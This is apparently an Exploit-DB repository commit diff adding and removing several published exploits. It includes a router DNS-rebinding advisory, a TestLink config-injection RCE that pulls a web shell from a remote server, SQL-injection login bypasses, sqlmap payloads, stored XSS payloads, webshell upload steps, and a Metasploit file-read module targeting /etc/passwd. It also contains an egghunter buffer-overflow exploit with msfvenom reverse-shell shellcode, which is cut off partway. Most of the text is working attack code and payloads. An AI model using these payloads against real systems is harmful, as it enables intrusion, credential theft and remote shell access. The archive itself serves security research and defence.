DB: 2020-12-19
17 changes to exploits/shellcodes docPrint Pro 8.0 - 'Add URL' Buffer Overflow (SEH Egghunter) TestLink Open Source Test Management < 1.9.16 - Remote Code Execution (PoC) FRITZ!Box 7.20 - DNS Rebinding Protection Bypass SyncBreeze 10.0.28 - 'login' Denial of Service (Poc) Xeroneit Library Management System 3.1 - _Add Book Category _ Stored XSS Point of Sale System 1.0 - Authentication Bypass Alumni Management System 1.0 - Unrestricted File Upload To RCE Alumni Management System 1.0 - _Course Form_ Stored XSS Alumni Management System 1.0 - 'id' SQL Injection Wordpress Plugin Duplicator 1.3.26 - Unauthenticated Arbitrary File Read (Metasploit) Smart Hospital 3.1 - _Add Patient_ Stored XSS Linux/x86 - Bind (45295/TCP) Shell (/bin/sh) + fork() Shellcode (200 bytes) Linux/x86 - MMX-XOR Encoder / Decoder execve(/bin/sh) Shellcode (44 bytes)
This commit is contained in:
parent
1d95e0bd8b
commit
cb83a6e2dd
15 changed files with 429 additions and 424 deletions
191
exploits/hardware/remote/49293.txt
Normal file
191
exploits/hardware/remote/49293.txt
Normal file
|
|
@ -0,0 +1,191 @@
|
|||
# Exploit Title: FRITZ!Box 7.20 - DNS Rebinding Protection Bypass
|
||||
# Date: 2020-06-23
|
||||
# Exploit Author: RedTeam Pentesting GmbH
|
||||
# Vendor Homepage: https://en.avm.de/
|
||||
# Version: 7.20
|
||||
# CVE: 2020-26887
|
||||
|
||||
Advisory: FRITZ!Box DNS Rebinding Protection Bypass
|
||||
|
||||
RedTeam Pentesting discovered a vulnerability in FRITZ!Box router
|
||||
devices which allows to resolve DNS answers that point to IP addresses
|
||||
in the private local network, despite the DNS rebinding protection
|
||||
mechanism.
|
||||
|
||||
|
||||
Details
|
||||
=======
|
||||
|
||||
Product: FRITZ!Box 7490 and potentially others
|
||||
Affected Versions: 7.20 and below
|
||||
Fixed Versions: >= 7.21
|
||||
Vulnerability Type: Bypass
|
||||
Security Risk: low
|
||||
Vendor URL: https://en.avm.de/
|
||||
Vendor Status: fixed version released
|
||||
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2020-003
|
||||
Advisory Status: published
|
||||
CVE: 2020-26887
|
||||
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=2020-26887
|
||||
|
||||
|
||||
Introduction
|
||||
============
|
||||
|
||||
"For security reasons, the FRITZ!Box suppresses DNS responses that refer
|
||||
to IP addresses in its own home network. This is a security function of
|
||||
the FRITZ!Box to protect against what are known as DNS rebinding
|
||||
attacks."
|
||||
|
||||
(from the vendor's homepage)
|
||||
|
||||
|
||||
More Details
|
||||
============
|
||||
|
||||
FRITZ!Box router devices employ a protection mechanism against DNS
|
||||
rebinding attacks. If a DNS answer points to an IP address in the
|
||||
private network range of the router, the answer is suppressed. Suppose
|
||||
the FRITZ!Box routers DHCP server is in its default configuration and
|
||||
serves the private IP range of 192.168.178.1/24. If a DNS request is
|
||||
made by a connected device, which resolves to an IPv4 address in the
|
||||
configured private IP range (for example 192.168.178.20) an empty answer
|
||||
is returned. However, if instead the DNS answer contains an AAAA-record
|
||||
with the same private IP address in its IPv6 representation
|
||||
(::ffff:192.168.178.20) it is returned successfully. Furthermore, DNS
|
||||
requests which resolve to the loopback address 127.0.0.1 or the special
|
||||
address 0.0.0.0 can be retrieved, too.
|
||||
|
||||
|
||||
Proof of Concept
|
||||
================
|
||||
|
||||
Supposing the following resource records (RR) are configured for different
|
||||
subdomains of example.com:
|
||||
|
||||
------------------------------------------------------------------------
|
||||
private.example.com 1 IN A 192.168.178.20
|
||||
local.example.com 1 IN A 127.0.0.1
|
||||
privateipv6.example.com. 1 IN AAAA ::ffff:192.168.178.20
|
||||
------------------------------------------------------------------------
|
||||
|
||||
A DNS request to the FRITZ!Box router for the subdomain
|
||||
private.example.com returns an empty answer, as expected:
|
||||
|
||||
------------------------------------------------------------------------
|
||||
$ dig private.example.com @192.168.178.1
|
||||
; <<>> DiG 9.11.5-P4-5.1+deb10u1-Debian <<>> private.example.com @192.168.178.1
|
||||
;; global options: +cmd
|
||||
;; Got answer:
|
||||
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 58984
|
||||
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 0
|
||||
|
||||
;; QUESTION SECTION:
|
||||
;private.example.com. IN A
|
||||
------------------------------------------------------------------------
|
||||
|
||||
DNS requests for the subdomains privateipv6.example.com and
|
||||
local.example.com return the configured resource records successfully,
|
||||
effectively bypassing the DNS rebinding protection:
|
||||
|
||||
------------------------------------------------------------------------
|
||||
$ dig privateipv6.example.com @192.168.178.1 AAAA
|
||||
; <<>> DiG 9.11.5-P4-5.1+deb10u1-Debian <<>> @192.168.178.1 privateipv6.example.com AAAA
|
||||
; (1 server found)
|
||||
;; global options: +cmd
|
||||
;; Got answer:
|
||||
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 6510
|
||||
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 3
|
||||
|
||||
;; OPT PSEUDOSECTION:
|
||||
; EDNS: version: 0, flags:; udp: 4096
|
||||
;; QUESTION SECTION:
|
||||
;privateipv6.example.com. IN AAAA
|
||||
|
||||
;; ANSWER SECTION:
|
||||
privateipv6.example.com. 1 IN AAAA ::ffff:192.168.178.20
|
||||
|
||||
|
||||
$ dig local.example.com @192.168.178.1
|
||||
; <<>> DiG 9.11.5-P4-5.1+deb10u1-Debian <<>> local.example.com @192.168.178.1
|
||||
;; global options: +cmd
|
||||
;; Got answer:
|
||||
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 28549
|
||||
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 3
|
||||
|
||||
;; OPT PSEUDOSECTION:
|
||||
; EDNS: version: 0, flags:; udp: 4096
|
||||
;; QUESTION SECTION:
|
||||
;local.example.com. IN A
|
||||
|
||||
;; ANSWER SECTION:
|
||||
local.example.com. 1 IN A 127.0.0.1
|
||||
------------------------------------------------------------------------
|
||||
|
||||
|
||||
Workaround
|
||||
==========
|
||||
|
||||
None.
|
||||
|
||||
|
||||
Fix
|
||||
===
|
||||
|
||||
The problem is corrected in FRITZ!OS 7.21.
|
||||
|
||||
|
||||
Security Risk
|
||||
=============
|
||||
|
||||
As shown, the DNS rebinding protection of FRITZ!Box routers can be
|
||||
bypassed allowing for DNS rebinding attacks against connected devices.
|
||||
This type of attack however is only possible if vulnerable services are
|
||||
present in the local network, which are reachable over HTTP without
|
||||
authentication. The web interface of FRITZ!Box routers for example is
|
||||
not vulnerable to this type of attack, since the HTTP Host header is
|
||||
checked for known domains. For this reason the risk is estimated to be
|
||||
low.
|
||||
|
||||
|
||||
Timeline
|
||||
========
|
||||
|
||||
2020-06-23 Vulnerability identified
|
||||
2020-07-08 Vendor notified
|
||||
2020-07-20 Vendor provided fixed version to RedTeam Pentesting
|
||||
2020-07-23 Vendor notified of another problematic IP
|
||||
2020-08-06 Vendor provided fixed version to RedTeam Pentesting
|
||||
2020-10-06 Vendor starts distribution of fixed version for selected devices
|
||||
2020-10-19 Advisory released
|
||||
|
||||
|
||||
RedTeam Pentesting GmbH
|
||||
=======================
|
||||
|
||||
RedTeam Pentesting offers individual penetration tests performed by a
|
||||
team of specialised IT-security experts. Hereby, security weaknesses in
|
||||
company networks or products are uncovered and can be fixed immediately.
|
||||
|
||||
As there are only few experts in this field, RedTeam Pentesting wants to
|
||||
share its knowledge and enhance the public knowledge with research in
|
||||
security-related areas. The results are made available as public
|
||||
security advisories.
|
||||
|
||||
More information about RedTeam Pentesting can be found at:
|
||||
https://www.redteam-pentesting.de/
|
||||
|
||||
|
||||
Working at RedTeam Pentesting
|
||||
=============================
|
||||
|
||||
RedTeam Pentesting is looking for penetration testers to join our team
|
||||
in Aachen, Germany. If you are interested please visit:
|
||||
https://www.redteam-pentesting.de/jobs/
|
||||
|
||||
--
|
||||
RedTeam Pentesting GmbH Tel.: +49 241 510081-0
|
||||
Dennewartstr. 25-27 Fax : +49 241 510081-99
|
||||
52068 Aachen https://www.redteam-pentesting.de
|
||||
Germany Registergericht: Aachen HRB 14004
|
||||
Geschäftsführer: Patrick Hof, Jens Liebchen
|
||||
|
|
@ -1,68 +0,0 @@
|
|||

# Title: TestLink Open Source Test Management(<= 1.9.16) Remote Code Execution By Manish (error1046)
|
||||
Vendor Home Page: http://testlink.org
|
||||
|
||||
Disovered At: Indishell Lab
|
||||
|
||||
CVE ID: CVE-2018-7466
|
||||
|
||||
///////////
|
||||
//OverView
|
||||
///////////
|
||||
|
||||
Testlink (Version Below 1.9.17) is vulnerable to Remote Code Execution.
|
||||
Vulnerable code is in file "install/installNewDB.php". Testlink allows user to re-install it and when user visits "/install/" directory and reachs to "Database detail" page i.e "install/installNewDB.php", user can specifiy PHP code in "TestLink DB login" field.
|
||||
After successful installation, PHP code will get save in config file.
|
||||
|
||||
|
||||
Exploitation
|
||||
|
||||
During installation process, script first try to connect MySQL "root" user account (supplied by user during installation phase), if script is able to connect to MySQL server (locally or remotly hosted), process of CMS installation goes further.
|
||||
|
||||
Script save MySQL server host, username and password in config file.
|
||||
|
||||
Here attacker can take advantage of this process to write PHP code in config file.
|
||||
|
||||
To do this, attacker need to setup MySQL server on a machine and MySQL server must be configure to accept connection from remote IP (which can be done easily by changing parameter in my.cnf file).
|
||||
|
||||
To configure MySQL server open to remote connection, just open my.cnf file and do below mentioned steps
|
||||
|
||||
-> comment out skip-networking as well as bind-address (if any present in my.cnf )i.e change line
|
||||
|
||||
skip-networking
|
||||
to
|
||||
# skip-networking
|
||||
|
||||
and
|
||||
|
||||
bind-address = some_ip
|
||||
to
|
||||
#bind-address = some_ip
|
||||
|
||||
save the my.cnf file. reload/restart MySQL server and your mysql server will accept remote connection from any remote IP
|
||||
|
||||
Now, you need to configure MySQL root user in such way so that when remote script try to connect to MySQL server root user, it allows remote script.
|
||||
|
||||
When attacker provide credentials of a Remote MySQL server which is attacker controlled and listening for remote connection, attacker just need to specify the remote MySQL server IP, root users username, password and need to specify below mentioned PHP code in "TestLink DB login" field (or in HTTP POST parameter tl_loginname).
|
||||
|
||||
"box');file_put_contents($_GET[1],file_get_contents($_GET[2]));//"
|
||||
|
||||
Once script establish successful connection to root user account of remote MySQL server, it will create MySQL user with name
|
||||
"box');file_put_contents($_GET[1],file_get_contents($_GET[2]));//" and will write this username name in config_db.inc.php file. After that attacker just need to need to access the config file config_db.inc.php with following GET hethod HTTP parameters
|
||||
|
||||
http://testlink/config_db.inc.php?1=ica.php&2=http://remote_server/php_web_shell.txt
|
||||
|
||||
It will dump PHP web shell in base directory with name ica.php.
|
||||
|
||||
|
||||
|
||||
--==[[ Greetz To ]]==--
|
||||
|
||||
Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indishell,Baba,
|
||||
Silent poison India,Magnum sniper,ethicalnoob Indishell,Reborn India,L0rd Crus4d3r,cool toad,
|
||||
Hackuin,Alicks,mike waals,cyber gladiator,Cyber Ace,Golden boy INDIA,d3, rafay baloch, nag256
|
||||
Ketan Singh,AR AR,saad abbasi,Minhal Mehdi ,Raj bhai ji ,Hacking queen,lovetherisk,Bikash Dash
|
||||
|
||||
--==[[Love to]]==--
|
||||
|
||||
My Father ,my Ex Teacher,cold fire hacker,Mannu, ViKi ,Ashu bhai ji,Soldier Of God, Bhuppi,Gujjar PCP
|
||||
Mohit,Ffe,Ashish,Shardhanand,Budhaoo,Jagriti,Salty, Hacker fantastic, Jennifer Arcuri and Don(Deepika kaushik)
|
||||
17
exploits/php/webapps/49284.txt
Normal file
17
exploits/php/webapps/49284.txt
Normal file
|
|
@ -0,0 +1,17 @@
|
|||
# Exploit Title: Point of Sale System 1.0 - Authentication Bypass
|
||||
# Exploit Author: Saeed Bala Ahmed (r0b0tG4nG)
|
||||
# Date: 2020-12-17
|
||||
# Google Dork: N/A
|
||||
# Vendor Homepage: https://www.sourcecodester.com/php/9620/point-sale-system-pos.html
|
||||
# Software Link: https://www.sourcecodester.com/download-code?nid=9620&title=Point+of+Sale+System+%28POS%29+using+PHP+with+Source+Code
|
||||
# Affected Version: Version 1
|
||||
# Patched Version: Unpatched
|
||||
# Category: Web Application
|
||||
# Tested on: Parrot OS
|
||||
# Description: Easy authentication bypass vulnerability on the application allows an attacker to log in as Administrator.
|
||||
|
||||
Step 1: On the login page, simply use { ' or 0=0 # } as username
|
||||
|
||||
Step 2: On the login page, use same query{ ' or 0=0 # } as password
|
||||
|
||||
All set you should be logged in as Administrator.
|
||||
19
exploits/php/webapps/49285.txt
Normal file
19
exploits/php/webapps/49285.txt
Normal file
|
|
@ -0,0 +1,19 @@
|
|||
# Exploit Title: Alumni Management System 1.0 - Unrestricted File Upload To RCE
|
||||
# Exploit Author: Aakash Madaan
|
||||
# Date: 2020-12-17
|
||||
# Vendor Homepage: https://www.sourcecodester.com/php/14524/alumni-management-system-using-phpmysql-source-code.html
|
||||
# Software Link: https://www.sourcecodester.com/download-code?nid=14524&title=Alumni+Management+System+using+PHP%2FMySQL+with+Source+Code
|
||||
# Affected Version: Version 1
|
||||
# Tested on: Parrot OS
|
||||
|
||||
Step 1. Login to the application with admin credentials
|
||||
|
||||
Step 2. Click on "System Settings" page.
|
||||
|
||||
Step 3. At the image upload field, browse and select any php webshell.
|
||||
Click on upload to upload the php webshell.
|
||||
|
||||
Step 4. Visit "http://localhost/admin/assets/uploads/" and select your
|
||||
upload phpwebshell.
|
||||
|
||||
Step 5. You should have a remote code execution.
|
||||
19
exploits/php/webapps/49286.txt
Normal file
19
exploits/php/webapps/49286.txt
Normal file
|
|
@ -0,0 +1,19 @@
|
|||
# Exploit Title: Alumni Management System 1.0 - "Course Form" Stored XSS
|
||||
# Exploit Author: Aakash Madaan
|
||||
# Date: 2020-12-10
|
||||
# Vendor Homepage: https://www.sourcecodester.com/php/14524/alumni-management-system-using-phpmysql-source-code.html
|
||||
# Software Link: https://www.sourcecodester.com/download-code?nid=14524&title=Alumni+Management+System+using+PHP%2FMySQL+with+Source+Code
|
||||
# Affected Version: Version 1
|
||||
# Tested on: Parrot OS
|
||||
|
||||
|
||||
Step 1. Login to the application with admin credentials
|
||||
|
||||
Step 2. Click on the "Course List" page.
|
||||
|
||||
Step 3. In the "Course Form" field, use XSS payload
|
||||
"<script>alert("course")</script>" as the name of new course and click on
|
||||
save.
|
||||
|
||||
Step 4. This should trigger the XSS payload and anytime you click on the
|
||||
"Course List" page, your stored XSS payload will be triggered.
|
||||
42
exploits/php/webapps/49287.txt
Normal file
42
exploits/php/webapps/49287.txt
Normal file
|
|
@ -0,0 +1,42 @@
|
|||
# Exploit Title: Alumni Management System 1.0 - 'id' SQL Injection
|
||||
# Exploit Author: Aakash Madaan
|
||||
# Date: 2020-12-17
|
||||
# Vendor Homepage: https://www.sourcecodester.com/php/14524/alumni-management-system-using-phpmysql-source-code.html
|
||||
# Software Link: https://www.sourcecodester.com/download-code?nid=14524&title=Alumni+Management+System+using+PHP%2FMySQL+with+Source+Code
|
||||
# Affected Version: Version 1
|
||||
# Tested on: Parrot OS
|
||||
|
||||
Step 1. Login to the application with admin credentials
|
||||
|
||||
Step 2. Click on "Events" page.
|
||||
|
||||
Step 3. Choose any event and select "view" or "edit". The url should be "
|
||||
http://localhost/index.php?page=view_event&id=2" or "
|
||||
http://localhost/admin/index.php?page=manage_event&id=1"
|
||||
|
||||
Step 4. Capture the request to the "view" or "edit" event page in burpsuite.
|
||||
|
||||
Step 5. Save the captured request and run sqlmap on it using "sqlmap -r
|
||||
request --time-sec=5 --dbs
|
||||
|
||||
---
|
||||
Parameter: id (GET)
|
||||
Type: boolean-based blind
|
||||
Title: Boolean-based blind - Parameter replace (original value)
|
||||
Payload: page=edit_student&id=(SELECT (CASE WHEN (6191=6191) THEN 3
|
||||
ELSE (SELECT 5620 UNION SELECT 3605) END))
|
||||
|
||||
Type: time-based blind
|
||||
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
|
||||
Payload: page=edit_student&id=3 AND (SELECT 7847 FROM
|
||||
(SELECT(SLEEP(5)))LQiE)
|
||||
|
||||
Type: UNION query
|
||||
Title: Generic UNION query (NULL) - 9 columns
|
||||
Payload: page=edit_student&id=-4840 UNION ALL SELECT
|
||||
NULL,CONCAT(0x717a7a7171,0x7152494c444964626e63466c66734573495771697a566862414e6c6f786e6d54566c6549484f6967,0x71767a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
|
||||
-
|
||||
---
|
||||
|
||||
Step 6. Sqlmap should inject the web-app successfully which leads to
|
||||
information disclosure
|
||||
64
exploits/php/webapps/49288.rb
Executable file
64
exploits/php/webapps/49288.rb
Executable file
|
|
@ -0,0 +1,64 @@
|
|||
##
|
||||
# This module requires Metasploit: https://metasploit.com/download
|
||||
# Current source: https://github.com/rapid7/metasploit-framework
|
||||
##
|
||||
|
||||
class MetasploitModule < Msf::Auxiliary
|
||||
include Msf::Auxiliary::Report
|
||||
include Msf::Exploit::Remote::HTTP::Wordpress
|
||||
include Msf::Auxiliary::Scanner
|
||||
def initialize(info = {})
|
||||
super(update_info(info,
|
||||
'Name' => 'WordPress Duplicator File Read Vulnerability',
|
||||
'Description' => %q{ This module exploits an unauthenticated directory traversal vulnerability in WordPress plugin 'Duplicator' plugin version 1.3.24-1.3.26, allowing arbitrary file read with the web server privileges. This vulnerability was being actively exploited when it was discovered.},
|
||||
'References' =>
|
||||
[
|
||||
['CVE', '2020-11738'],
|
||||
['WPVDB', '10078'],
|
||||
['URL', 'https://snapcreek.com/duplicator/docs/changelog']
|
||||
],
|
||||
'Author' =>
|
||||
[
|
||||
'Ramuel Gall', # Vulnerability discovery
|
||||
'Hoa Nguyen - SunCSR Team' # Metasploit module
|
||||
],
|
||||
'DisclosureDate' => 'Feb 19 2020',
|
||||
'License' => MSF_LICENSE
|
||||
))
|
||||
register_options(
|
||||
[
|
||||
OptString.new('FILEPATH', [true, 'The path to the file to read', '/etc/passwd']),
|
||||
OptInt.new('DEPTH', [true, 'Traversal Depth (to reach the root folder)', 5])
|
||||
])
|
||||
end
|
||||
def check
|
||||
check_plugin_version_from_readme('duplicator_download','1.3.27', '1.3.24')
|
||||
end
|
||||
def run_host(ip)
|
||||
traversal = '../' * datastore['DEPTH']
|
||||
filename = datastore['FILEPATH']
|
||||
filename = filename[1, filename.length] if filename =~ /^\//
|
||||
res = send_request_cgi({
|
||||
'method' => 'GET',
|
||||
'uri' => normalize_uri(target_uri.path,'wp-admin', 'admin-ajax.php'),
|
||||
'vars_get' =>
|
||||
{
|
||||
'action' => 'duplicator_download',
|
||||
'file' => "#{traversal}#{filename}"
|
||||
}
|
||||
})
|
||||
fail_with Failure::Unreachable, 'Connection failed' unless res fail_with Failure::NotVulnerable, 'Connection failed. Nothingn was downloaded' if res.code != 200
|
||||
fail_with Failure::NotVulnerable, 'Nothing was downloaded. Change the DEPTH parameter' if res.body.length.zero?
|
||||
print_status('Downloading file...')
|
||||
print_line("\n#{res.body}\n")
|
||||
fname = datastore['FILEPATH']
|
||||
path = store_loot(
|
||||
'duplicator.traversal',
|
||||
'text/plain',
|
||||
ip,
|
||||
res.body,
|
||||
fname
|
||||
)
|
||||
print_good("File saved in: #{path}")
|
||||
end
|
||||
end
|
||||
18
exploits/php/webapps/49290.txt
Normal file
18
exploits/php/webapps/49290.txt
Normal file
|
|
@ -0,0 +1,18 @@
|
|||
# Exploit Title: Smart Hospital 3.1 - "Add Patient" Stored XSS
|
||||
# Exploit Author: Kislay Kumar
|
||||
# Date: 2020-12-18
|
||||
# Vendor Homepage: https://smart-hospital.in/index.html
|
||||
# Software Link: https://codecanyon.net/item/smart-hospital-hospital-management-system/23205038
|
||||
# Affected Version: Version 3.1
|
||||
# Tested on: Kali Linux
|
||||
|
||||
Step 1. Login to the application with Super Admin credentials
|
||||
|
||||
Step 2. Click on "OPD-Out Patient" and then click on "Add Patient" then
|
||||
select "Add Patient" Again.
|
||||
|
||||
Step 3. Insert payload - "><svg/onmouseover=alert(1)> , in Name , Guardian
|
||||
Name , Email , Address , Remarks and Any Known Allergies and Save it.
|
||||
|
||||
Step 4. Now the patient profile will open , when your course will move
|
||||
around profile details they will show an alert box.
|
||||
17
exploits/php/webapps/49292.txt
Normal file
17
exploits/php/webapps/49292.txt
Normal file
|
|
@ -0,0 +1,17 @@
|
|||
# Exploit Title: Xeroneit Library Management System 3.1 - "Add Book Category " Stored XSS
|
||||
# Exploit Author: Kislay Kumar
|
||||
# Date: 2020-12-18
|
||||
# Vendor Homepage: https://xeroneit.net/
|
||||
# Software Link: https://xeroneit.net/portfolio/library-management-system-lms
|
||||
# Affected Version: Version 3.1
|
||||
# Tested on: Kali Linux
|
||||
|
||||
Step 1. Login to the application as Admin.
|
||||
|
||||
Step 2. Select "Book" from menu and click on "Book Category" . Now , click
|
||||
on "Add" Button.
|
||||
|
||||
Step 3. Insert payload - "><img src onerror=alert(1)> , in "Category Name"
|
||||
and Save it.
|
||||
|
||||
Step 4. Now you will see an alert box .
|
||||
|
|
@ -1,99 +0,0 @@
|
|||
# Exploit Title: docPrint Pro 8.0 - 'Add URL' Buffer Overflow (SEH Egghunter)
|
||||
# Date: 2020-07-26
|
||||
# Exploit Author: MasterVlad
|
||||
# Vendor Homepage: http://www.verypdf.com
|
||||
# Software Link: http://dl.verypdf.net/docprint_pro_setup.exe
|
||||
# Version: 8.0
|
||||
# Vulnerability Type: Local Buffer Overflow
|
||||
# Tested on: Windows 7 32-bit
|
||||
|
||||
# Proof of Concept:
|
||||
|
||||
# 1. Run the python script
|
||||
# 2. Open exploit.txt and copy the content to clipboard
|
||||
# 3. Open doc2pdf_win.exe and go to File -> Add URL
|
||||
# 4. Paste the clipboard into the field and click on Ok
|
||||
|
||||
#!/usr/bin/python
|
||||
|
||||
# encoded egghunter
|
||||
egg = "\x25\x4A\x4D\x4E\x54\x25\x35\x32\x31\x2B\x54\x58\x66\x05\x44\x17\x50\x5c\x25\x4A"
|
||||
egg += "\x4D\x4E\x54\x25\x35\x32\x31\x2B\x2D\x7F\x01\x7F\x01\x2D\x0B\x01\x7F\x01\x2D\x01\x16\x02\x15\x50"
|
||||
egg += "\x25\x4A\x4D\x4E\x54\x25\x35\x32\x31\x2B\x2D\x01\x7F\x01\x01\x2D\x50\x0B\x14\x4F\x50"
|
||||
egg += "\x25\x4A\x4D\x4E\x54\x25\x35\x32\x31\x2B\x2D\x7F\x7F\x01\x01\x2D\x51\x29\x73\x04\x50"
|
||||
egg += "\x25\x4A\x4D\x4E\x54\x25\x35\x32\x31\x2B\x2D\x01\x01\x2C\x50\x2D\x10\x46\x7F\x7F\x50"
|
||||
egg += "\x25\x4A\x4D\x4E\x54\x25\x35\x32\x31\x2B\x2D\x45\x7B\x26\x0C\x2D\x7F\x7F\x7F\x7F\x50"
|
||||
egg += "\x25\x4A\x4D\x4E\x54\x25\x35\x32\x31\x2B\x2D\x7F\x28\x01\x52\x2D\x7F\x7F\x31\x7F\x50"
|
||||
egg += "\x25\x4A\x4D\x4E\x54\x25\x35\x32\x31\x2B\x2D\x72\x4D\x3D\x16\x2D\x7F\x70\x70\x7F\x50"
|
||||
egg += "\x25\x4A\x4D\x4E\x54\x25\x35\x32\x31\x2B\x2D\x1A\x7B\x01\x7F\x2D\x7F\x01\x33\x7F\x2D\x01\x02\x01\x02\x50"
|
||||
|
||||
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.164.129 LPORT=443 -b "\x00\x0a\x0d\x13\x14\x15\x16" -f py -e x86/alpha_mixed BufferRegister=EDI
|
||||
|
||||
buf = ""
|
||||
buf += "\x57\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"
|
||||
buf += "\x49\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30"
|
||||
buf += "\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42"
|
||||
buf += "\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
|
||||
buf += "\x69\x6c\x68\x68\x6e\x62\x55\x50\x45\x50\x43\x30\x63"
|
||||
buf += "\x50\x6e\x69\x6a\x45\x45\x61\x59\x50\x55\x34\x4e\x6b"
|
||||
buf += "\x52\x70\x76\x50\x6c\x4b\x73\x62\x76\x6c\x6c\x4b\x70"
|
||||
buf += "\x52\x42\x34\x6e\x6b\x43\x42\x75\x78\x64\x4f\x48\x37"
|
||||
buf += "\x42\x6a\x71\x36\x65\x61\x39\x6f\x6e\x4c\x67\x4c\x53"
|
||||
buf += "\x51\x71\x6c\x76\x62\x56\x4c\x67\x50\x79\x51\x78\x4f"
|
||||
buf += "\x36\x6d\x43\x31\x79\x57\x6d\x32\x4c\x32\x72\x72\x66"
|
||||
buf += "\x37\x6e\x6b\x72\x72\x56\x70\x6e\x6b\x32\x6a\x75\x6c"
|
||||
buf += "\x4e\x6b\x62\x6c\x37\x61\x33\x48\x69\x73\x43\x78\x56"
|
||||
buf += "\x61\x38\x51\x50\x51\x4e\x6b\x71\x49\x31\x30\x57\x71"
|
||||
buf += "\x4b\x63\x6e\x6b\x71\x59\x37\x68\x68\x63\x57\x4a\x50"
|
||||
buf += "\x49\x6e\x6b\x75\x64\x4e\x6b\x43\x31\x68\x56\x35\x61"
|
||||
buf += "\x59\x6f\x6e\x4c\x69\x51\x48\x4f\x36\x6d\x55\x51\x6f"
|
||||
buf += "\x37\x65\x68\x4b\x50\x70\x75\x69\x66\x73\x33\x51\x6d"
|
||||
buf += "\x6a\x58\x35\x6b\x63\x4d\x76\x44\x54\x35\x4d\x34\x43"
|
||||
buf += "\x68\x4e\x6b\x70\x58\x37\x54\x76\x61\x59\x43\x62\x46"
|
||||
buf += "\x6c\x4b\x54\x4c\x72\x6b\x6e\x6b\x51\x48\x35\x4c\x35"
|
||||
buf += "\x51\x79\x43\x6c\x4b\x43\x34\x6c\x4b\x63\x31\x68\x50"
|
||||
buf += "\x6d\x59\x57\x34\x76\x44\x67\x54\x31\x4b\x51\x4b\x33"
|
||||
buf += "\x51\x71\x49\x72\x7a\x50\x51\x79\x6f\x69\x70\x43\x6f"
|
||||
buf += "\x63\x6f\x33\x6a\x6e\x6b\x65\x42\x48\x6b\x6c\x4d\x31"
|
||||
buf += "\x4d\x50\x68\x45\x63\x55\x62\x73\x30\x75\x50\x30\x68"
|
||||
buf += "\x44\x37\x73\x43\x45\x62\x43\x6f\x43\x64\x45\x38\x42"
|
||||
buf += "\x6c\x53\x47\x46\x46\x63\x37\x69\x6f\x69\x45\x48\x38"
